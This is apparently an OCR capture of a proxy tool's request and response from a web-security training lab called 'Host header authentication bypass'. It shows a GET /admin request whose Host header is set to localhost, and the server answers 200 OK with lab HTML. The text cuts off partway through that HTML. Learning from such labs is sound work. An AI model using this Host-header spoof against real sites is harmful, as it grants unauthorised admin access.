 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: localhost
3 Cookie: session=
; _lab=
46%7cMCwCFEHFU0eouQU27bW2g7Sz7dE8PyNjAhQ%2b24Fh%2bx59MonWrXEOHpWWX7Q0NwUwuhzdACnUdGtm
SlmF%2bbk1GiqT3kACyRIsio7B4gke0g326fDoRkMokN7bvSDxaa7SUolSxR%2bZoDKeDwCHNlwGYRbTf0fme
IosZJndOGwUxFn%2fpzY%3d
4 Sec-Ch-Ua : "Not;A=Brand";v="99", "Chromium";v="106"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site : none
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Accept-Encoding : gzip, deflate
15 Accept-Language : en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type : text/html; charset=utf-8
3 Cache-Control : no-cache
4 X-Frame-Options : SAMEORIGIN
5 Content-Length : 3089
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=styleshe
11 <link href=/resources/css/labs.css rel=stylesheet >
12 <title>
Host header authentication bypass
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js ">
</script>
16 <div id="academyLabHeader ">
17 <section class='academyLabBanner '>
18 <div class=container >
19 <div class=logo>
</div>
20 <div class=title-container >
21 <h2>
Host header authentication bypass
</h2>
22 <a class=link-back href='